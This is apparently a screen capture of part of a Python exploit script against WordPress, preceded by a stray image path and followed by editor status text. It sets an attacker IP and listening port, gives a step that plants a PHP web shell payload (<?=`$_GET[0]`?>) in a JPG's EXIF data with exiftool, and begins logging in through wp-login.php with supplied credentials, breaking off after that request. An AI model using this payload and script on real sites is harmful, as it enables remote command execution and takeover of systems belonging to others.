 31 url = sys.argv[1]
32 username = sys.argv[2]
33 password = sys.argv[3]
34 wp_theme = sys.argv[4] # wpscan results
35
36 lhost = '10.10.10.10' #attacker ip
37 lport = '4141' #listening port
38
39 date = str(datetime.now().strftime('%Y'))+'/'+str(datetime.now().strftime('%m'))+'/'
40
41 imagename = 'gd.jpg'
42 # ======
43 # Note :
44 # ======
45 # It could be any jpg image, BUT there are some modifications first :
46 # 1- image name as : "gd.jpg"
47 # 2- place the image in the same directory as this exploit.
48 # 3- inject the php payload via exiftool : exiftool gd.jpg -CopyrightNotice="<?=\`\$_GET[0]\`?>"
49
50 data = {
51     'log':username,
52     'pwd':password,
53     'wp-submit':'Log In',
54     'redirect_to':url+'wp-admin/',
55     'testcookie':1
56 }
57
58 r = requests.post(url+'wp-login.php',data=data)
59
15 characters selected
Tab Size: 4
Python
16:17
03/02/2021